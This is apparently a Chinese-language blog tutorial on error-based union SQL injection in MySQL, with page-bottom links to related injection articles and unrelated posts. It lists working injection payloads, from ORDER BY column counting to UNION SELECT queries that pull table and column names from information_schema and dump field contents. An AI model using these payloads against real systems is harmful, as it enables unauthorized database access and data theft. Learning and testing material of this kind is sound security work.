sql注入 --显错注入

前提知识

数据库:就是将大量数据把保存起来,通过计算机加工而成的可以高效访问数据库的数据集合

数据库结构:

库:就是一堆表组成的数据集合

表:类似 Excel,由行和列组成的二维表

字段:表中的列称为字段

记录:表中的行称为记录

单元格:行和列相交的地方称为单元格

在数据库里有一个系统库:information_schema

在它里面有个存着所有库名的表:schemata schema_name 库名

在它里面有个存着所有表名的表:tables

表名 table_schema 表属于库 table_name 表名

在它里面还有个存着所有字段名的表:columns

table_schema 表属于库 table_name 表名 column_name 字段名

数据库结构中常用:table_schema库名 table_name表名 column_name字段名优先记忆

数据库中简单查询语句

select * from 表:从表里查询所有内容

where :有条件的从表中选取数据

and或or :条件有点多时候从表中选取数据

order by :根据指定的结果集/指定的列进行排序

limit 0,1 :从第一行起显示一条记录

union select :将多个表拼在一起

sql注入

攻击者通过构造不同的SQL语句来实现对数据库的操作。

任何与数据库产生交互的地方都可能存在sql注入



sql显错注入-联合查询(Mysql数据库)的基本流程及常用语句

sql手注的一般流程

一、判断注入点

如为整数型注入

id=1' 后面加上'单引号,页面出错

id=1 and 1=1

id=1 and 1=2 时页面不同判断存在注入

二、判断字段数

常用order by 判断字段数

order by :ORDER BY 语句用于根据指定的列对结果集进行排序。

如:

id=1 order by 3 页面正常

id=1 order by 4 页面错误

则字段数为3

三、判断回显点

使用联合查询

id =1 and 1=2 union select 1,2,3 前面为假是会查询后面的语句,从而可获得回显点

四、查询相关内容

查询数据库版本

and 1=2 union select 1,version(),3

查询数据库库名

and 1=2 union select 1,database(),3

猜询表名

and 1=2 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database()

and 1=2 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='库名'

查询字段名

and 1=2 union select 1,group_concat(column_name),3from information_schema.columns where table_schema=database() and table_name='表名'

查询字段内容

and 1=2 union select 1,字段名 from 表名,3

若为单引号或双引号注入

考虑拼接为正常字符串进行逃逸

如;

id=1' union select 1,字段名 from 表名,3 -- +

后方为--+或-- a 或# 在很多数据库中杠杠加为注释符,在mysql中#为注释符,推荐常用--+

sql注入 --显错注入的更多相关文章

- [靶场实战]:SQL注入-显错注入

SQL注入的本质:就是将用户输入的数据当作代码带入执行. 注入条件: 1.用户能控制输入 2.能够将程序原本执行的代码,拼接上用户输入的数据进行执行 首先检查是否存在注入点 Rank1: 构造语句 ? ...

- ref:学习笔记 UpdateXml() MYSQL显错注入

ref:https://www.cnblogs.com/MiWhite/p/6228491.html 学习笔记 UpdateXml() MYSQL显错注入 在学习之前,需要先了解 UpdateXml( ...

- MSSQL注入:显错注入及反弹注入

前言: MSSQL注入攻击是最为复杂的数据库攻击技术,由于该数据库功能十分强大,存储过程以及函数语句十分丰富,这些灵活的语句造就了新颖独特的攻击思路. MSSQL的显错注入操作: 以联合查询为例: 猜 ...

- 豹子安全-注入工具-显错注入-asp_POST_显错_SQLServer_GetWebShell

豹子安全-注入工具-显错注入-SQL Server-上传WebShell 请看下列视频 . 该视频在停留10秒钟后开始. 或点击此处查看:豹子安全-注入工具-asp_POST_显错_SQLServer ...

- 十种MYSQL显错注入原理讲解(二)

上一篇讲过,三种MYSQL显错注入原理.下面我继续讲解. 1.geometrycollection() and geometrycollection((select * from(select * f ...

- 十种MYSQL显错注入原理讲解(一)

开篇我要说下,在<代码审计:企业级Web代码安全架构>这本书中讲十种MYSQL显错注入,讲的很清楚. 感兴趣请去读完,若处于某种原因没读还想了解,那请继续往下. 1.count,rand, ...

- MSSQL显错注入爆数字型数据的一点思考

Title:MSSQL显错注入爆数字型数据的一点思考 --2011-02-22 15:23 MSSQL+ASP 最近在弄个站点,密码是纯数字的,convert(int,())转换出来不报错,也不知道其 ...

- 别人的渗透测试(三)--SQL显错注入

续上一章. 安全狗拦下7成的人,过狗是门学问,偷笑.jpg.很感谢和https://home.cnblogs.com/u/xishaonian/ 博主能一起研究过狗. 说多了,言归正传SQL注入大显错 ...

- SQL注入——报错注入

0x00 背景 SQL注入长期位于OWASP TOP10 榜首,对Web 安全有着很大的影响,黑客们往往在注入过程中根据错误回显进行判断,但是现在非常多的Web程序没有正常的错误回显,这样就需要我们利 ...

随机推荐

- Spring Boot自定义错误视图

Spring Boot缺省错误视图解析器 Web应用在处理请求的过程中发生错误是非常常见的情况,SpringBoot中为我们实现了一个错误视图解析器(DefaultErrorViewResolver) ...

- day7 地址 名片管理系统

1 无限循环 (while True) break 退出 人为设计的 ,并且有退除的出口 死循环 bug 错误 2.引用 数字型

- Nginx的Gzip功能

什么是HTTP压缩 有时候客户端和服务器之间会传输比较大的报文数据,这时候就占用较大的网络带宽和时长.为了节省带宽,加速报文的响应速速,可以将传输的报文数据先进行压缩,然后再进行传输. HTTP支持多 ...

- C++ STL sort 函数的用法

sort 在 STL 库中是排序函数,有时冒泡.选择等 $\mathcal O(n^2)$ 算法会超时时,我们可以使用 STL 中的快速排序函数 $\mathcal O(n \ log \ n)$ 完 ...

- hadoop2.6虚拟机安装

Linux环境设置/*安装Hadoop集群时要确保以下几个方面1.本机与虚拟机之间是否可以通信(Ping).如果不行检查下面 1.1本机防火墙关闭(开启情况是本机可以ping虚拟机,虚拟机不能ping ...

- python基础 Day8

python Day8 文件操作的识 利用python代码写一个脚本操作文件的过程 文件的路径:path 打开方式:读,写,追加,读写,写读 编码方式:utf-8,gbk,gb2312 简单文件读取( ...

- Redis高级项目实战,都0202年了,还不会Redis?

导读 大家都听过1万小时定律,可事实真的是这样吗?做了1万小时的CRUD,不还只会CRUD吗,这年头不适当的更新自身下技术栈,出门和别人聊天吹牛的时候,都没拿不出手,(⊙o⊙)…Redis没入门的童鞋 ...

- Trapdoors for Hard Lattices and New Cryptographic Constructions

郑重声明:原文参见标题,如有侵权,请联系作者,将会撤销发布! 以下是对本文关键部分的摘抄翻译,详情请参见原文. Abstract 我们展示了如何构造各种“trapdoor”密码工具,假设标准格问题的最 ...

- android开发之java代码中如何获取到当前时间。详情代码带注释。

/** *获取当前时间 * @return */ public String getTime(){ Date date= new Date();//创建一个时间对象,获取到当前的时间 SimpleDa ...

- Spark RDD中Runtime流程解析

一.Runtime架构图 (1)从Spark Runtime的角度讲,包括五大核心对象:Master.Worker.Executor.Driver.CoarseGrainedExecutorBack ...